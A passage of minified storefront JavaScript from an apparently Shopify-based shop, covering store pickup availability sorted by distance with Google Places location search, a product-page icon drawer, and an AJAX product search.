*"),locArray=[...pickupAvailabilityStores].map(store=>({latitude:+store.dataset.latitude,longitude:+store.dataset.longitude})),newPickupAvailabilityStores=window.geolib.orderByDistance(window.customerLocation,locArray).map(loc=>[...pickupAvailabilityStores].find(store=>+store.dataset.latitude==loc.latitude&&+store.dataset.longitude==loc.longitude)).map((store,index)=>{const distance=window.geolib.getPreciseDistance(window.customerLocation,{latitude:+store.dataset.latitude,longitude:+store.dataset.longitude}),newDistance=window.geolib.convertDistance(distance,"km").toFixed(1);store.querySelector("h3 span")||(store.querySelector("h3").innerHTML=store.querySelector("h3").innerHTML+" <span>("+newDistance+" km)</span>"),index==0&&store.querySelector(".pickup-availability-select-button").classList.add("active");const{time_zone,time_zone_gmt,time_zone_local,start_time,end_time,start_day,end_day,holidays:_holdays}=store.dataset,holidays=_holdays.split("|").filter(item=>item.length>0);if(start_time&&end_time&&start_day&&end_day&&time_zone_gmt){const isOpenNow=checkOpenOrNextDay(time_zone_gmt,start_time,end_time,start_day,end_day,holidays),pickupDate=isOpenNow.nextOpen?.date||"N/A";if(isOpenNow.isOpen)store.querySelector(".store-status").classList.add("is-open"),store.dataset.pickupDate=pickupDate;else{store.querySelector(".store-status").classList.add("is-closed");const nextOpenDay=isOpenNow.nextOpen?.day||"N/A",textTemplate=store.querySelector(".store-status .store-status--closed span").innerText.replace("[next_open_day]",nextOpenDay);store.querySelector(".store-status .store-status--closed span").innerText=textTemplate,store.dataset.pickupDate=pickupDate}}return store});pickupAvailabilityList.innerHTML="",pickupAvailabilityList.append(...newPickupAvailabilityStores),pickupAvailabilityList.querySelector(":scope > li").hasAttribute("available")?(sectionInnerHTML.querySelector(".js-pickup-availability-info > div:first-child .js-pickup-available span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,sectionInnerHTML.querySelector(".js-pickup-availability-info > div:first-child").classList.remove("d-none"),sectionInnerHTML.querySelector(".js-pickup-availability-info > div:last-child").classList.add("d-none")):(sectionInnerHTML.querySelector(".js-pickup-availability-info > div:last-child .js-pickup-unavailable span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,sectionInnerHTML.querySelector(".js-pickup-availability-info > div:last-child").classList.remove("d-none"),sectionInnerHTML.querySelector(".js-pickup-availability-info > div:first-child").classList.add("d-none"),document.querySelector(".js-pickup-available-date").innerHTML=""),this.renderPreview(sectionInnerHTML),document.querySelector("li.pickup-availability-list__item").querySelector(".js-contact-pickup.d-none")?document.querySelector(".js-pickup-available-date").innerHTML="<span>Pickup available: </span>"+document.querySelector("li.pickup-availability-list__item").dataset.pickupDate:document.querySelector(".js-pickup-available-date").innerHTML="";const userSelectedWarehouse=localStorage.getItem("userSelectedWarehouse");userSelectedWarehouse&&document.querySelector("li.pickup-availability-list__item").hasAttribute("available")&&document.querySelector(`li.pickup-availability-list__item[data-location-id="${userSelectedWarehouse}"] .pickup-availability-select-button`)?.click()}).catch(e=>{console.log("SOLU::variantSectionUrl::",variantSectionUrl),console.log("SOLU::fetchAvailability::error::",e),e.description&&console.log("SOLU::description::",e.description),e.message&&console.log("SOLU::message::",e.message);const button=this.querySelector("button");button&&button.removeEventListener("click",this.onClickRefreshList),this.renderError()})}onClickRefreshList(evt){this.fetchAvailability(this.dataset.variantId)}renderError(){this.innerHTML="",this.appendChild(this.errorHtml),this.querySelector("button").addEventListener("click",this.onClickRefreshList)}renderPreview(sectionInnerHTML){const drawer=document.querySelector("pickup-availability-drawer");if(drawer&&drawer.remove(),!sectionInnerHTML.querySelector("pickup-availability-preview")){this.innerHTML="",this.removeAttribute("available");return}this.innerHTML=sectionInnerHTML.querySelector("pickup-availability-preview").outerHTML,this.setAttribute("available",""),document.body.appendChild(sectionInnerHTML.querySelector("pickup-availability-drawer"));const product_variant_id=Number(this.querySelector("[data-product-variant-id]").getAttribute("data-product-variant-id")),product_variant=window.theme.product.variants.find(variant=>variant.id==product_variant_id),pickup_availability=this.querySelector("pickup-availability-preview .js-pickup-available");(product_variant.inventory_quantity>0||product_variant.inventory_management==null)&&pickup_availability?(document.querySelectorAll("pickup-availability-drawer .js-same-day-pickup")?.forEach(item=>item.classList.remove("d-none")),document.querySelectorAll("pickup-availability-drawer .js-contact-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-other-pickup")?.forEach(item=>item.classList.add("d-none"))):product_variant.inventory_quantity<=0&&product_variant.inventory_policy=="continue"&&pickup_availability?(document.querySelectorAll("pickup-availability-drawer .js-same-day-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-contact-pickup")?.forEach(item=>item.classList.remove("d-none")),document.querySelectorAll("pickup-availability-drawer .js-other-pickup")?.forEach(item=>item.classList.add("d-none"))):pickup_availability&&(document.querySelectorAll("pickup-availability-drawer .js-same-day-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-contact-pickup")?.forEach(item=>item.classList.add("d-none")),document.querySelectorAll("pickup-availability-drawer .js-other-pickup")?.forEach(item=>item.classList.remove("d-none")));const button=this.querySelector("button");button&&button.addEventListener("click",evt=>{document.querySelector("pickup-availability-drawer").show(evt.target)})}}),customElements.get("pickup-availability-drawer")||customElements.define("pickup-availability-drawer",class extends HTMLElement{constructor(){super(),this.onBodyClick=this.handleBodyClick.bind(this),this.querySelector("button.pickup-availability-drawer-button").addEventListener("click",()=>{this.hide()}),this.addEventListener("keyup",event=>{event.code&&event.code.toUpperCase()==="ESCAPE"&&this.hide()})}handleBodyClick(evt){const target=evt.target;if(target!=this&&!target.closest("pickup-availability-drawer")&&target.id!="ShowPickupAvailabilityDrawer"||target.closest(".pickup-availability-overlay")){const searchInput=document.querySelector("pickup-availability-drawer-search input");searchInput&&searchInput.selectionStart==searchInput.selectionEnd?this.hide():searchInput||this.hide()}}hide(){this.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClick),document.body.classList.remove("overflow-hidden")}show(focusElement){this.focusElement=focusElement,this.setAttribute("open",""),document.body.addEventListener("click",this.onBodyClick),document.body.classList.add("overflow-hidden")}});const POSTAL_REGEXES={CA:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]\s?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,US:/^\d{5}(-\d{4})?$/,GB:/^([Gg][Ii][Rr]\s?0[Aa]{2}|(?:[A-Za-z]{1,2}\d[A-Za-z\d]?\s?\d[A-Za-z]{2}))$/i,DE:/^\d{5}$/,FR:/^\d{5}$/,NL:/^[1-9][0-9]{3}\s?[A-Za-z]{2}$/,AU:/^\d{4}$/,CA_ONLY_DIGITS:/^\d{6}$/};window.isPostalCode=function(value,country){if(!value||typeof value!="string")return!1;const v=value.trim();if(country){const key=country.toUpperCase(),regex=POSTAL_REGEXES[key];return regex?regex.test(v):Object.values(POSTAL_REGEXES).some(r=>r.test(v))}return Object.values(POSTAL_REGEXES).some(r=>r.test(v))},customElements.get("pickup-availability-drawer-search")||customElements.define("pickup-availability-drawer-search",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.input=this.querySelector("input"),this.button=this.querySelector("button"),this.service=new google.maps.places.AutocompleteService,this.placesService=new google.maps.places.PlacesService(document.createElement("div")),this.cachedResults={}}connectedCallback(){function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}this.form.addEventListener("submit",this.onSubmit.bind(this)),this.input.addEventListener("input",e=>{this.input.value.trim().length==0&&this.onSubmit()}),this.debounceOnInput=debounce(event=>{this.onInput(event)},300),this.input.addEventListener("input",this.debounceOnInput.bind(this)),this.itemClickHandler=this.itemClickHandler.bind(this),document.addEventListener("click",this.itemClickHandler),this.addEventListener("click",this.searchResultsItemClick.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}searchResultsItemClick(event){event.stopPropagation();const target=event.target;if(target.closest(".js-search-suggestions li")){const placeId=target.closest(".js-search-suggestions li").getAttribute("data-place-id");placeId?this.placesService.getDetails({placeId},(place,status)=>{if(status===google.maps.places.PlacesServiceStatus.OK)if(place&&place.geometry&&place.geometry.location){const latitude=place.geometry.location.lat(),longitude=place.geometry.location.lng();this.renderList(latitude,longitude),this.input.value=place.formatted_address||target.innerText,this.querySelector(".js-search-suggestions").innerHTML="",this.querySelector(".js-search-suggestions").classList.remove("active");const customEvent=new CustomEvent("click",{detail:{shouldClosePopup:!1},bubbles:!0});document.querySelector(".pickup-availability-list__item .pickup-availability-select-button")?.dispatchEvent(customEvent)}else alert("Location details not found. Please try a different search term.");else alert("Failed to get location details. Please try a different search term.")}):alert("Place ID not found. Please try a different search term.")}}getSuggestions(input,callback){this.service.getPlacePredictions({input,region:"ca",componentRestrictions:{country:["ca","us"]}},(predictions,status)=>{status===google.maps.places.PlacesServiceStatus.OK?callback(predictions):callback([])})}onInput(event){const searchTerm=event.target.value.trim(),queryKey=searchTerm.replace(" ","-").toLowerCase(),suggestionsContainer=this.querySelector(".js-search-suggestions");if(searchTerm.length<2){suggestionsContainer.innerHTML="",suggestionsContainer.classList.remove("active");const customEvent=new CustomEvent("click",{detail:{shouldClosePopup:!1},bubbles:!0});document.querySelector(".pickup-availability-list__item .pickup-availability-select-button")?.dispatchEvent(customEvent);return}if(this.cachedResults[queryKey]){const ul=this.cachedResults[queryKey];suggestionsContainer.innerHTML="",suggestionsContainer.appendChild(ul),suggestionsContainer.classList.add("active");return}this.getSuggestions(searchTerm,predictions=>{if(predictions.length===0){suggestionsContainer.innerHTML="",suggestionsContainer.classList.remove("active");return}const ul=document.createElement("ul");predictions.forEach(prediction=>{const li=document.createElement("li");li.innerHTML=prediction.description,li.setAttribute("data-place-id",prediction.place_id),ul.appendChild(li)}),this.cachedResults[queryKey]=ul,suggestionsContainer.innerHTML="",suggestionsContainer.appendChild(ul),suggestionsContainer.classList.add("active")})}disconnectedCallback(){document.removeEventListener("click",this.itemClickHandler)}itemClickHandler(event){if(event.target.closest(".pickup-availability-select-button")){const button=event.target.closest(".pickup-availability-select-button"),shouldClosePopup=event.detail?.shouldClosePopup??!0;try{localStorage.setItem("userSelectedWarehouse",button.closest("li").getAttribute("data-location-id"))}catch{}document.querySelectorAll(".pickup-availability-select-button").forEach(btn=>btn.classList.remove("active")),button.classList.add("active"),event.target.closest(".pickup-availability-list__item").hasAttribute("available")?(document.querySelector(".js-pickup-availability-info > div:first-child .js-pickup-available span").innerHTML=event.target.closest(".pickup-availability-list__item").querySelector("h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:first-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:last-child").classList.add("d-none"),event.target.closest(".pickup-availability-list__item").querySelector(".js-contact-pickup.d-none")?document.querySelector(".js-pickup-available-date").innerHTML="<span>Pickup available: </span>"+event.target.closest(".pickup-availability-list__item").dataset.pickupDate:document.querySelector(".js-pickup-available-date").innerHTML=""):(document.querySelector(".js-pickup-availability-info > div:last-child .js-pickup-unavailable span").innerHTML=event.target.closest(".pickup-availability-list__item").querySelector("h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:last-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:first-child").classList.add("d-none"),document.querySelector(".js-pickup-available-date").innerHTML=""),shouldClosePopup&&document.querySelector("pickup-availability-drawer .pickup-availability-drawer-button")?.click()}}async onSubmit(e){if(e?.preventDefault(),e?.stopPropagation(),e){if(!this.input.value||this.input.value.trim().length<2){alert("Please enter at least 2 characters.");return}}else if(window.customerLocation){const{latitude,longitude}=window.customerLocation;this.renderList(latitude,longitude)}else alert("Location not found. Please try a different search term.")}renderList(latitude,longitude){const pickupAvailabilityList=document.querySelector(".js-pickup-availability-list"),pickupAvailabilityStores=pickupAvailabilityList.querySelectorAll(":scope > *"),locArray=[...pickupAvailabilityStores].map(store=>({latitude:+store.dataset.latitude,longitude:+store.dataset.longitude})),newPickupAvailabilityStores=window.geolib.orderByDistance({latitude,longitude},locArray).map(loc=>[...pickupAvailabilityStores].find(store=>+store.dataset.latitude==loc.latitude&&+store.dataset.longitude==loc.longitude)).map((store,index)=>{const distance=window.geolib.getPreciseDistance({latitude,longitude},{latitude:+store.dataset.latitude,longitude:+store.dataset.longitude}),newDistance=window.geolib.convertDistance(distance,"km").toFixed(1);return store.querySelector("h3 span")?store.querySelector("h3 span").innerHTML="("+newDistance+" km)":store.querySelector("h3").innerHTML=store.querySelector("h3").innerHTML+" <span>("+newDistance+" km)</span>",store});pickupAvailabilityList.innerHTML="",pickupAvailabilityList.append(...newPickupAvailabilityStores),pickupAvailabilityList.querySelector(":scope > li").hasAttribute("available")?(document.querySelector(".js-pickup-availability-info > div:first-child .js-pickup-available span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:first-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:last-child").classList.add("d-none")):(document.querySelector(".js-pickup-availability-info > div:last-child .js-pickup-unavailable span").innerHTML=pickupAvailabilityList.querySelector(":scope > li h3").innerHTML,document.querySelector(".js-pickup-availability-info > div:last-child").classList.remove("d-none"),document.querySelector(".js-pickup-availability-info > div:first-child").classList.add("d-none"))}onKeydown(event){(event.code==="ArrowUp"||event.code==="ArrowDown")&&event.preventDefault()}onKeyup(event){if(this.input.value.trim().length)switch(event.preventDefault(),event.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption();break}}switchOption(direction){if(!this.querySelector(".js-search-suggestions").classList.contains("active"))return;const moveUp=direction==="up",selectedElement=this.querySelector('[aria-selected="true"]'),allVisibleElements=Array.from(this.querySelectorAll("li")).filter(element=>element.offsetParent!==null);let activeElementIndex=0;if(moveUp&&!selectedElement)return;let selectedElementIndex=-1,i=0;for(;selectedElementIndex===-1&&i<=allVisibleElements.length;)allVisibleElements[i]===selectedElement&&(selectedElementIndex=i),i++;if(!moveUp&&selectedElement?activeElementIndex=selectedElementIndex===allVisibleElements.length-1?0:selectedElementIndex+1:moveUp&&(activeElementIndex=selectedElementIndex===0?allVisibleElements.length-1:selectedElementIndex-1),activeElementIndex===selectedElementIndex)return;const activeElement=allVisibleElements[activeElementIndex];activeElement.setAttribute("aria-selected",!0),activeElement.scrollIntoView({block:"nearest",behavior:"smooth"}),selectedElement&&selectedElement.setAttribute("aria-selected",!1),activeElement.id&&this.input.setAttribute("aria-activedescendant",activeElement.id)}selectOption(){const selectedOption=this.querySelector('.js-search-suggestions li[aria-selected="true"]');selectedOption?selectedOption.click():this.querySelector(".js-search-suggestions li")?.click()}});
//# sourceMappingURL=/cdn/shop/t/38/assets/pickup-availability.js.map?v=99798465354635908701764813867


--- FILE ---
content_type: text/javascript
request_url: https://voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.js?v=38782604398919313581764743187
body_size: -275
content:
customElements.get("pdp-icon-with-text")||customElements.define("pdp-icon-with-text",class extends HTMLElement{constructor(){super(),this.querySelectorAll(".js-item-button")?.forEach(button=>{button.addEventListener("click",evt=>{document.querySelector("pdp-icon-with-text-drawer").show(evt.target)})})}}),customElements.get("pdp-icon-with-text-drawer")||customElements.define("pdp-icon-with-text-drawer",class extends HTMLElement{constructor(){super(),this.onBodyClick=this.handleBodyClick.bind(this),this.querySelector("button").addEventListener("click",()=>{this.hide()}),this.querySelector(".icon-with-text-overlay").addEventListener("click",()=>{this.hide()}),this.querySelectorAll(".js-item-tab").forEach(item=>{item.addEventListener("click",evt=>{this.tabEvent(evt)})}),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()})}tabEvent(evt){let target=evt.target,dataTab=target.closest(".js-item-tab").dataset.tab;target.closest("pdp-icon-with-text-drawer").querySelectorAll(".js-item-tab").forEach(item=>{item.classList.remove("active")}),target.closest("pdp-icon-with-text-drawer").querySelectorAll(".js-item-content").forEach(item=>{item.classList.remove("active")}),target.closest("pdp-icon-with-text-drawer").querySelector(`.js-item-tab[data-tab="${dataTab}"]`).classList.add("active"),target.closest("pdp-icon-with-text-drawer").querySelector(`.js-item-content[data-tab="${dataTab}"]`).classList.add("active")}handleBodyClick(evt){const target=evt.target;target!=this&&!target.closest("pdp-icon-with-text-drawer")&&!target.closest(".js-item-button")&&this.hide()}hide(){this.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClick),document.body.classList.remove("overflow-hidden")}show(focusElement){let dataBtn=focusElement.closest(".js-item-button").dataset.button;this.querySelectorAll(".js-item-tab").forEach(item=>{item.classList.remove("active")}),this.querySelectorAll(".js-item-content").forEach(item=>{item.classList.remove("active")}),this.querySelector(`.js-item-tab[data-tab="${dataBtn}"]`).classList.add("active"),this.querySelector(`.js-item-content[data-tab="${dataBtn}"]`).classList.add("active"),this.setAttribute("open",""),document.body.addEventListener("click",this.onBodyClick),document.body.classList.add("overflow-hidden")}});
//# sourceMappingURL=/cdn/shop/t/38/assets/pdp-icon-with-text.js.map?v=38782604398919313581764743187


--- FILE ---
content_type: text/javascript
request_url: https://voltloop.ca/cdn/shop/t/38/assets/bc.ajax-search.js?v=155765762896406836751764743245
body_size: 211
content:
var AT_AjaxSearch={ajaxProductItems:function(input_element,result_wrapper,result_element){var search_url="/search",result=new Array,_keyword=input_element.val();jQuery.ajax({type:"GET",data:{q:"*"+_keyword+"*",type:"product",view:"json"},dataType:"json",url:search_url,complete:function(){jQuery(".searchbox").removeClass("s-loading")},success:function(json_reponse){if(result_element.html(" "),json_reponse.length>0){for(var i=0;i<json_reponse.length;i++){var item=json_reponse[i],title=item.title,price=item.price,handle=item.handle,image=item.featured_image,compare_price=item.has_compare_price?'<span class="price-compare">'+item.compare_price+"</span>":"",compare_class=item.has_compare_price?"price-sale":"price",price_class=item.available?"":" sold-out ",price=item.available?item.price:item.out_stock_nofication,markedString=title.replace(new RegExp("("+_keyword+")","gi"),'<span class="marked">$1</span>'),template='<li class="result-item just-added" style="display:none;"><a class="search-item-img" href="'+handle+'"><img style="max-width: 100px; float: left;" src="'+image+'" /></a><a class="search-item-title" href="'+handle+'">'+markedString+"</a>"+compare_price+'<span class="'+compare_class+price_class+'">'+price+"</span></li>";result_element.append(template),setTimeout(function(){result_element.children("li.result-item.just-added").removeClass("just-added").slideDown(600)},300)}$(".result-ajax-search .search-results li").length&&$(".result-ajax-search").show()}else result_element.html('<li class="result-item"><p>No result found for your search.</p></li>'),$(".result-ajax-search").show()}})},ajaxSearch:function(bc_search_config){var ajax_timeout,ajax_lost_focus,ajax_search=this,search_input_id=bc_search_config.search_input.length>0?bc_search_config.search_input:".bc-product-search",wrapper_id=bc_search_config.result_wrapper.length>0?bc_search_config.result_wrapper:".result-ajax-search",result_id=bc_search_config.result_element.length>0?bc_search_config.result_element:".search-results";jQuery(document).delegate(search_input_id,"keyup",function(event){var _keyword=jQuery(this).val(),search_element=jQuery(this),result_wrapper=jQuery(wrapper_id),result_element=result_wrapper.children(result_id);ajax_timeout&&clearTimeout(ajax_timeout),ajax_timeout=setTimeout(function(){_keyword.length<1?$(".result-ajax-search").hide():_keyword.length>=2?(jQuery(this).removeClass("error warning valid").addClass("valid"),jQuery(".searchbox").addClass("s-loading"),ajax_search.ajaxProductItems(search_element,result_wrapper,result_element)):(jQuery(this).removeClass("error warning valid").addClass("error"),$(".result-ajax-search").show(),result_element.html("<li><p>You must enter at least 2 characters.</p></li>"))},300)}),jQuery(document).delegate("#search.navbar-form","blur",function(event){var _search_block=jQuery(this);ajax_lost_focus&&clearTimeout(ajax_lost_focus),ajax_lost_focus=setTimeout(function(){jQuery(".result-ajax-search").hide()},200)})},init:function(bc_search_config){this.ajaxSearch(bc_search_config)}};jQuery(document).ready(function($2){AT_AjaxSearch.init({search_input:".bc-product-search",result_wrapper:".result-ajax-search",result_element:".search-results",strictly_mode:0})});
//# sourceMappingURL=/cdn/shop/t/38/assets/bc.ajax-search.js.map?v=155765762896406836751764743245
